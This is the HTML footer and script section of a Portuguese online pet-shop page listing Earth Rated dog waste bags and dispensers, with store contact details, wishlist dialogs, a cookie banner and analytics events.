  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Voltar ao topo
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>


        
          <div id="js-product-list-bottom"></div>
        

          </section>

    

  </section>

    
  </div>


            
          </div>
          
  

        </div>
      
      
    </section>

    
            <footer id="footer"
        class="js-footer">
        	 <div class="container">
 <div class="row">
   
     <div class="block_newsletter col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <div class="col-md-6 col-xs-12">
      <h2 id="block-newsletter-label">
        Subscreva a nossa newsletter
      </h2>
              <p>Pode cancelar a subscrição a qualquer momento.</p>
          </div>
    <div class="col-md-6 col-xs-12">
      <form action="https://petcity.pt/94_earth-rated#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="input-wrapper col-xs-12 col-md-9">
            <input class="form-control" name="email" type="email" style="padding: 0.55rem 0.5rem;" value=""
              placeholder="O seu endereço de email" aria-labelledby="block-newsletter-label"
              required>
          </div>

          <div class="col-xs-12 col-md-3">
            <input class="btn btn-secondary" name="submitNewsletter" type="submit"
              value="Subscrever">
          </div>


          <input type="hidden" name="blockHookName" value="displayFooterBefore" />
          <input type="hidden" name="action" value="0">

          <div class="col-xs-12">
                        <input type="text"
    name="hp_newsletter_172bdb0a"
    value=""
    style="display:none"
    autocomplete="off" />

<input type="hidden"
    name="timestamp"
value="1768133691" />

                          
                      </div>
        </div>
      </form>
    </div>
  </div>
</div>
   
 </div>
</div>
<div class="footer-container">
 <div class="container">
   <div class="row">
     
       
<div class="block-contact col-md-5 links wrapper">
    <img class="logo-footer" src="https://petcity.pt/img/logo_mail-1666466533.jpg" />

  

  <p id="contact-infos">
        Rua D - Lote 98/99 Z., Ind. Casal dos Frades, 2435-661 Seiça, Portugal

          <br>
                  <a href='tel:+351917049278'>+351 917 049 278*</a>
            | <a href='mailto:geral@petcity.pt'>geral@petcity.pt</a>

    |
    <a
      href='https://www.google.com/maps/place/Pet+City/@39.6888902,-8.5526999,17z/data=!3m1!4b1!4m5!3m4!1s0xd227f3fab9a8661:0xff88f27fefe966e4!8m2!3d39.6888902!4d-8.5526999' target="_blank">Ver mapa</a><br>
      <span style="font-size: 10px;top: -8px;position: relative;">*Chamada para a rede móvel nacional</span>
</p>
<p><a href="/content/378-prr-recuperar-portugal"><img src="/img/PRR.png" alt="PRR" style="max-width: 100%;width: 545px;margin-left: -10px;"></a></p>

    <ul class="block-social">
              <li class="facebook"><a href="https://www.facebook.com/petcitypt/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@petcitypt" target="_blank" rel="noopener noreferrer">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/petcitypt/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>

<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <p class="h3 myaccount-title hidden-md-down">
    <a href="https://petcity.pt/a-minha-conta" rel="nofollow">
      Minha conta
    </a>
  </p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Minha conta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
          <li><a href="https://petcity.pt/seguimento-de-visitante" title="Seguir Encomenda"
          rel="nofollow">Seguir Encomenda</a></li>
      <li><a href="https://petcity.pt/a-minha-conta"
          title="Faça login na sua conta de cliente"
          rel="nofollow">Iniciar sessão</a></li>
      <li><a href="https://petcity.pt/inicio-de-sessao?create_account=1" title="Criar conta"
          rel="nofollow">Criar conta</a></li>
      <li>
  <a href="//petcity.pt/module/ps_emailalerts/account" title="Meus alertas">
    Meus alertas
  </a>
</li>
<!-- MODULE Loyalty -->
<li class="loyalty">
    <a href="https://petcity.pt/module/loyaltyeditpoints/points?process=summary" title="Meus pontos de fidelidade" rel="nofollow">
        Meus pontos de fidelidade
    </a>
</li>
<!-- END : MODULE Loyalty -->

      </ul>
</div><div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Informações</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Informações</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-40-2"
                class="cms-page-link"
                href="https://petcity.pt/content/40-pagamentos"
                title=""
                            >
              Envios e Pagamentos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-41-2"
                class="cms-page-link"
                href="https://petcity.pt/content/41-termos-e-condicoes"
                title=""
                            >
              Termos e Condições
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-42-2"
                class="cms-page-link"
                href="https://petcity.pt/content/42-politica-privacidade"
                title=""
                            >
              Política de Privacidade
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-43-2"
                class="cms-page-link"
                href="https://petcity.pt/content/43-devolucoes"
                title="Como funcionam as devoluções"
                            >
              Devoluções
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://petcity.pt/content/4-programas-de-fidelizacao"
                title=""
                            >
              Programas de fidelização
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://petcity.pt/content/1-quem-somos"
                title=""
                            >
              Quem Somos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://petcity.pt/contacte-nos"
                title="Use o nosso formulário para nos contactar"
                            >
              Contacte-nos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="col-md-3 complaint-book">
  <p class="h3">Medicamentos Veterinários.</p>
  <small>
    <a href="https://www.dgav.pt/medicamentos/conteudo/medicamentos-veterinarios/fornecimento-distribuicao-por-grosso-de-medicamentos-veterinarios-postos-de-venda-a-retalho-venda-a-distancia-de-mvnsrmv-indisponibilidade-certificados-obpr/venda-a-distancia-de-mvnsrmv/"
      target="_blank"
      rel="external"
      style="width: 107px;display: inline-block;float: left;margin: 4px 14px 0 0;">
      <img src="/img/cms/footer_vet.png"
        style="width: 100%;">
    </a>
    Posto de Venda de Medicamentos Veterinários. Autorização de Venda a
    Retalho de Medicamentos Veterinários nº 319/VRMV/2025 DGAV.
    Diretora técnica: Dra. Liliana Rodrigues Lopes. Para dúvidas ou questões,
    contacte-nos através do <a href="tel:+351917049278">917 049 278</a> ou do
    email: <a target="_blank"
      href="mailto:geral@petcity.pt">geral@petcity.pt</a></small>

  <a style="margin-top: 1rem; display: block;"
    href="https://www.livroreclamacoes.pt/inicio"
    target="_blank">
    <svg xmlns="http://www.w3.org/2000/svg"
      width="150"
      height="61.792"
      viewBox="0 0 150 61.792">
      <g transform="translate(0 0)">
        <g>
          <circle cx="30.896"
            cy="30.896"
            r="30.896"
            fill="#000000"></circle>
          <path d="M4.74,17.58H6.275v6.308h3.883V25.3H4.74Z"
            transform="translate(2.535 9.402)"
            fill="#FFFFFF"></path>
          <path d="M10.715,25.294H9.18V17.62h1.535Z"
            transform="translate(4.91 9.424)"
            fill="#FFFFFF"></path>
          <path
            d="M16.088,17.58h1.688L15.2,25.254H13.663L11.1,17.58h1.688l1.688,5.863Z"
            transform="translate(5.937 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M21.18,17.729a1.289,1.289,0,0,1,.706.537,1.9,1.9,0,0,1,.445.706,2.425,2.425,0,0,1,.184.8,2.133,2.133,0,0,1-.276,1.059,1.3,1.3,0,0,1-.875.706,1.213,1.213,0,0,1,.706.614,2.885,2.885,0,0,1,.184,1.243v1.243a.706.706,0,0,0,.261.445v.184h-1.78l-.092-.445c0-.184-.077-.445-.077-.614V23.5a1.826,1.826,0,0,0-.276-.982,1.412,1.412,0,0,0-.89-.261H17.865v3.07H16.33V17.652h3.638a5.664,5.664,0,0,1,1.213.077ZM17.9,18.88v2.041h1.688a2.763,2.763,0,0,0,.8-.077.783.783,0,0,0,.445-.89.936.936,0,0,0-.445-.982,1.105,1.105,0,0,0-.706-.092Z"
            transform="translate(8.734 9.438)"
            fill="#FFFFFF"></path>
          <path
            d="M27.527,24.684a3.315,3.315,0,0,1-2.486.89,3.177,3.177,0,0,1-2.486-.89A4.236,4.236,0,0,1,21.4,21.491a4.359,4.359,0,0,1,1.151-3.177,3.331,3.331,0,0,1,2.486-.89,3.177,3.177,0,0,1,2.486.89,4.037,4.037,0,0,1,1.151,3.192,4.3,4.3,0,0,1-1.151,3.177Zm-.982-1.151a2.717,2.717,0,0,0,.537-1.949,3.576,3.576,0,0,0-.537-1.965,1.949,1.949,0,0,0-2.686-.246,1.98,1.98,0,0,0-.261.246,2.655,2.655,0,0,0-.537,1.965,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.535-.706Z"
            transform="translate(11.442 9.313)"
            fill="#FFFFFF"></path>
          <path
            d="M33.816,17.775a2.747,2.747,0,0,1,1.335.982A3.07,3.07,0,0,1,35.688,20a6.569,6.569,0,0,1,.184,1.243,5.311,5.311,0,0,1-.614,2.563,2.671,2.671,0,0,1-2.579,1.427h-3.3V17.56h3.285A4.743,4.743,0,0,1,33.816,17.775ZM30.9,18.926V23.9h1.535a1.642,1.642,0,0,0,1.535-1.151,3.929,3.929,0,0,0,.261-1.535,3.745,3.745,0,0,0-.353-1.78,1.535,1.535,0,0,0-1.412-.614Z"
            transform="translate(15.713 9.392)"
            fill="#FFFFFF"></path>
          <path
            d="M40.242,19.007H36.159v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H34.64V17.58h5.6Z"
            transform="translate(18.527 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M46.645,17.759a1.335,1.335,0,0,1,.721.537,2.21,2.21,0,0,1,.353.614,2.133,2.133,0,0,1-.092,1.857,1.366,1.366,0,0,1-.89.706,1.765,1.765,0,0,1,.721.614,2.041,2.041,0,0,1,.169,1.243v1.243a.721.721,0,0,0,.276.445V25.2h-1.8a.89.89,0,0,1-.077-.445c0-.184-.092-.445-.092-.614v-.706a1.826,1.826,0,0,0-.276-.982,1.366,1.366,0,0,0-.875-.261H43.253v3.07H41.58V17.591h3.714A5.158,5.158,0,0,1,46.645,17.759Zm-3.377,1.151v2.041h1.688a2.41,2.41,0,0,0,.813-.092.783.783,0,0,0,.445-.875A.982.982,0,0,0,45.77,19a1.166,1.166,0,0,0-.721-.092Z"
            transform="translate(22.238 9.407)"
            fill="#000000"></path>
          <path
            d="M52.589,19.007H48.583v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H46.91V17.58H52.5Z"
            transform="translate(25.089 9.402)"
            fill="#000000"></path>
          <path
            d="M52.669,18.441a3.208,3.208,0,0,1,2.3-.967,3.254,3.254,0,0,1,2.839,1.243,3.822,3.822,0,0,1,.522,1.412h-1.5a2.486,2.486,0,0,0-.353-.8,1.734,1.734,0,0,0-2.44,0h0l-.276.184a4.083,4.083,0,0,0-.537,1.949,3.07,3.07,0,0,0,.537,1.949,1.734,1.734,0,0,0,2.425.23l.153-.138a1.734,1.734,0,0,0,.353-.89h1.535a3.07,3.07,0,0,1-1.059,2.041,3.146,3.146,0,0,1-2.133.8,3.07,3.07,0,0,1-2.548-1.028,4.328,4.328,0,0,1-.89-2.932A4.006,4.006,0,0,1,52.669,18.441Z"
            transform="translate(27.588 9.34)"
            fill="#000000"></path>
          <path d="M57,17.58h1.535v6.308h3.822V25.3H57Z"
            transform="translate(30.486 9.402)"
            fill="#000000"></path>
          <path
            d="M63.887,17.58h1.765l2.855,7.674h-1.78l-.537-1.535H63.35l-.522,1.535H61.14Zm-.092,4.8h1.949l-.967-3.07Z"
            transform="translate(32.7 9.402)"
            fill="#000000"></path>
          <path
            d="M71.892,17.623h2.3V25.3H72.659V18.789l-1.427,6.385H69.7l-1.412-6.385v6.385H66.75V17.5h2.3l1.412,6.032Z"
            transform="translate(35.7 9.36)"
            fill="#000000"></path>
          <path
            d="M75.249,17.58h1.78l2.747,7.674H78.012l-.537-1.535H74.636L74.1,25.254H72.41Zm-.169,4.8H77.03l-.982-3.07Z"
            transform="translate(38.727 9.402)"
            fill="#000000"></path>
          <path
            d="M78.85,18.429a3.622,3.622,0,0,1,5.065.184l.184.169a4.344,4.344,0,0,1,.537,1.427H83.1a2.226,2.226,0,0,0-.368-.8,1.719,1.719,0,0,0-1.243-.537,1.535,1.535,0,0,0-1.32.706,4.021,4.021,0,0,0-.614,1.965,2.625,2.625,0,0,0,.537,1.949,1.627,1.627,0,0,0,2.932-.813H84.56a3.07,3.07,0,0,1-1.074,2.041,2.732,2.732,0,0,1-2.041.8l-.353.445h.445a2.18,2.18,0,0,1,.706.184.8.8,0,0,1,.276.614.967.967,0,0,1-.353.706,1.857,1.857,0,0,1-.982.276,1.4,1.4,0,0,1-.614-.092l-.445-.276.184-.43.445.077a2.088,2.088,0,0,0,.445.092c.169,0,.353,0,.43-.169a.307.307,0,0,0,.092-.276c0-.092-.092-.261-.169-.261s-.184-.092-.353-.092h-.107l-.261.092-.276-.184.537-.8a2.932,2.932,0,0,1-2.133-1.013,4.328,4.328,0,0,1-.936-2.978A3.561,3.561,0,0,1,78.85,18.429Z"
            transform="translate(41.696 9.352)"
            fill="#000000"></path>
          <path
            d="M89.329,25.365a4.1,4.1,0,0,1-5.065,0,4.236,4.236,0,0,1-1.151-3.192A4.359,4.359,0,0,1,84.264,19a4.1,4.1,0,0,1,5.065,0,4.037,4.037,0,0,1,1.151,3.192A4.3,4.3,0,0,1,89.329,25.365Zm-.982-1.151a2.7,2.7,0,0,0,.537-1.949,3.5,3.5,0,0,0-.537-1.949,1.934,1.934,0,0,0-2.747-.261,1.4,1.4,0,0,0-.261.261,2.609,2.609,0,0,0-.537,1.949,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.473-.706Zm-1.949-8a.43.43,0,0,1,.276.092l.522.184.276.092h.169a.537.537,0,0,0,.353-.092c.092-.092.092-.184.184-.353h.706a2.763,2.763,0,0,1-.353.89.982.982,0,0,1-.8.353.752.752,0,0,1-.445-.092l-.353-.092-.445-.184h-.476a.675.675,0,0,0-.353.092.476.476,0,0,0-.184.353h-.706l.261-.8a1.105,1.105,0,0,1,.982-.522c.169,0,.261,0,.353.077Z"
            transform="translate(44.447 8.632)"
            fill="#000000"></path>
          <path
            d="M94.618,19.007H90.535v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H89V17.58h5.6Z"
            transform="translate(47.6 9.402)"
            fill="#000000"></path>
          <path
            d="M95.11,22.993a1.335,1.335,0,0,0,.261.8,1.535,1.535,0,0,0,1.335.445,4.113,4.113,0,0,0,.967-.077.875.875,0,0,0,.721-.89.706.706,0,0,0-.353-.614,4.6,4.6,0,0,0-1.074-.353l-.8-.184a3.945,3.945,0,0,1-1.688-.614,1.919,1.919,0,0,1-.8-1.688,2.164,2.164,0,0,1,.8-1.688,3.3,3.3,0,0,1,2.226-.706,3.714,3.714,0,0,1,2.118.614,2.21,2.21,0,0,1,.89,1.811H98.18a1.074,1.074,0,0,0-.614-.967,1.811,1.811,0,0,0-.982-.184,1.949,1.949,0,0,0-.967.261.8.8,0,0,0-.353.721.737.737,0,0,0,.353.614,7.289,7.289,0,0,0,.967.353L97.919,21a3.269,3.269,0,0,1,1.335.537,2.041,2.041,0,0,1,.706,1.535,2.226,2.226,0,0,1-.8,1.765,3.545,3.545,0,0,1-2.3.721,3.377,3.377,0,0,1-2.394-.721,2.241,2.241,0,0,1-.906-1.857Z"
            transform="translate(50.039 9.315)"
            fill="#000000"></path>
        </g>
      </g>
    </svg>
  </a>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Adicionar à Lista de desejos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://petcity.pt/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Nenhuma lista encontrada."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Criar nova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://petcity.pt/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://petcity.pt/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remover produto da lista"
  data-title-list="Apagar lista de desejos"
  data-placeholder='O produto será removido da lista "%nameofthewishlist%".'
  data-cancel-text="Cancelar"
  data-delete-text="Eliminar"
  data-delete-text-list="Eliminar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://petcity.pt/module/blockwishlist/action?action=createNewWishlist"
  data-title="Criar lista de desejos"
  data-label="Nome da lista"
  data-placeholder="Adicionar nome"
  data-cancel-text="Cancelar"
  data-create-text="Criar lista de desejos"
  data-length-text="O título é demasiado pequeno"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Entrar"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Entrar</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Tem que entrar na sua conta para salvar os seus favoritos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome da lista alterado!"
    data-added-wishlist-text="Produto adicionado à lista de desejos!"
    data-create-wishlist-text="Lista de desejos criada!"
    data-delete-wishlist-text="Lista de desejos apagada!"
    data-copy-text="Link de partilha copiado!"
    data-delete-product-text="Produto apagado!"
  ></div>

     
   </div>

   
     <p class="copy">
       © 2026 Pet City. Todos os direitos reservados.
       <a href="https://red.com.pt" target="_blank" rel="noopener noreferrer nofollow">
         Designed by RED
       </a>
     </p>
   

 </div>
</div>


 



<style>
 .wishlist-list-item:hover .wishlist-list-item-title {
   color: #ea5b1d;
 }

 .wishlist-footer-links {
   display: none;
 }

 .modal-header h5 {
   text-decoration: none;
 }

 .wishlist-modal .modal-header {
   padding: 0.625rem 1rem !important;
 }


 .wishlist-product-combinations a {
   position: relative;
   top: -20px;
 }

 .wishlist-product-combinations {
   display: flex;
   align-items: flex-start;
   justify-content: space-evenly;
   flex-direction: column;
   align-content: center;
 }

 button.wishlist-button-add {
   top: 28px !important;
   border: 1px solid #ea5b1d;
 }

 .wishlist-button-add i {
   color: #ea5b1d;
 }

 .block_newsletter label.psgdpr_consent_message,
 .block_newsletter label.psgdpr_consent_message a {
   color: #fff;
 }

 .block_newsletter label.psgdpr_consent_message a:hover {
   text-decoration: underline;
 }

 .form-fields .offset-md-3 {
   margin-left: 0px;
 }

 div#gdpr_consent {
   padding-top: 12px;
 }

 #search_filters,
 #search_filters_brands,
 #search_filters_suppliers {
   padding: 0.563rem 0;
 }

 section.facet.clearfix ul {
   overflow-y: auto;
   overflow-x: hidden;
   max-height: 490px;
   padding-right: 18px;
   margin-bottom: 26px;
   padding-bottom: 20px;
 }

 p.h6.facet-title.hidden-sm-down {
   padding-bottom: 10px;
 }

.c-stepper li:not(:last-child):after {
    width: calc(100% - var(--circle-size) - calc(var(--spacing)*2));
    left: calc(50% + calc(var(--circle-size)/2 + var(--spacing)));
}
span.close_cookie {
    display: none;
}
</style>
      </footer>
    

  </main>

  
    
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Insira uma palavra-passe entre %se %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="A pontuação mínima deve ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
    	


	<script src="https://petcity.pt/themes/core.js" ></script>
	<script src="https://petcity.pt/themes/petcity/assets/js/theme.js" ></script>
	<script src="https://petcity.pt/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="https://petcity.pt/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/productListingComments.js" ></script>
	<script src="https://petcity.pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://petcity.pt/modules/ets_cookie_banner/views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js" ></script>
	<script src="https://petcity.pt/modules/productlabel//views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://petcity.pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/product.bundle.js" ></script>
	<script src="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://petcity.pt/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/red_scrollpreserve/red_scrollpreserve.js" ></script>
	<script src="https://petcity.pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://petcity.pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/graphql.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/vendors.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>


  

  
        <style>
        .ets_cookie_banber_block{
    width :300px;
    border: 1px solid #9e9e9e;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 0 7px -2px #9e9e9e;
}
.btn.ets-cb-btn-ok,
.btn.ets-cb-btn-ok:focus:not(:hover),
.btn.ets-cb-btn-ok:active:not(:hover){
    background: #ea5b1d;
    color: #ffffff;
    border-color: #ea5b1d;
}
.btn.ets-cb-btn-ok:hover{
    background: #c24712;
    color: #ffffff;
    border-color: #c24712;
}
    </style>
    <div class="ets_cookie_banber_block left_bottom">
        <span class="close_cookie"></span>
        <div class="ets_cookie_banner_content">
            <h3 style="margin-bottom:20px;">Privacidade<span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></h3>
<p><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização. </span></p>
<p><a href="/content/42-politica-de-privacidade" target="_blank" rel="noreferrer noopener">Políticas de Privacidade</a><br /><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></p>
        </div>
        <div class="ets_cookie_banner_footer">
            <a class="btn btn-primary ets-cb-btn-ok" href="https://petcity.pt/module/ets_cookie_banner/submit" >Aceitar</a>
        </div>
    </div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca EARTH RATED", "items": [{"item_id":"2304-4924","item_name":"EARTH RATED | RECARGAS COM 120 SACOS","affiliation":"PetCity - Portugal","index":0,"price":6.79,"quantity":1,"item_brand":"EARTH RATED","item_variant":"Lavanda","item_category":"Dispensadores e Recargas"},{"item_id":"6279-23318","item_name":"EARTH RATED ECO-FRIENDLY ROLO DE 300 SACOS","affiliation":"PetCity - Portugal","index":1,"price":12.75,"quantity":1,"item_brand":"EARTH RATED","item_variant":"300 unidades - Lavanda","item_category":"Dispensadores e Recargas"},{"item_id":"6280-23319","item_name":"EARTH RATED DISPENSADOR DE SACOS 2.0","affiliation":"PetCity - Portugal","index":2,"price":4.15,"quantity":1,"item_brand":"EARTH RATED","item_variant":"Dispensador + Recarga - Lavanda","item_category":"Dispensadores e Recargas"},{"item_id":"7807-34358","item_name":"EARTH RATED DISPENSADOR DE SACOS VERDE PASTEL","affiliation":"PetCity - Portugal","index":3,"price":4.15,"quantity":1,"item_brand":"EARTH RATED","item_variant":"Dispensador + Recarga - Sem aroma","item_category":"Dispensadores e Recargas"},{"item_id":"7808-34359","item_name":"EARTH RATED DISPENSADOR COM VELCRO","affiliation":"PetCity - Portugal","index":4,"price":2.89,"quantity":1,"item_brand":"EARTH RATED","item_variant":"Sem Fragrância","item_category":"Dispensadores e Recargas"},{"item_id":"7809-34361","item_name":"EARTH RATED ECO FRIENDLY","affiliation":"PetCity - Portugal","index":5,"price":14.59,"quantity":1,"item_brand":"EARTH RATED","item_variant":"21rolos x 15sacos - Lavanda","item_category":"Dispensadores e Recargas"}]});
            $('article[data-id-product="2304"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca EARTH RATED", "items": [{"item_id":"2304-4924","item_name":"EARTH RATED | RECARGAS COM 120 SACOS","affiliation":"PetCity - Portugal","index":0,"price":6.79,"quantity":1,"item_brand":"EARTH RATED","item_variant":"Lavanda","item_category":"Dispensadores e Recargas"}]});}
            );
            
            $('article[data-id-product="6279"] a.quick-view').on(
                "click",
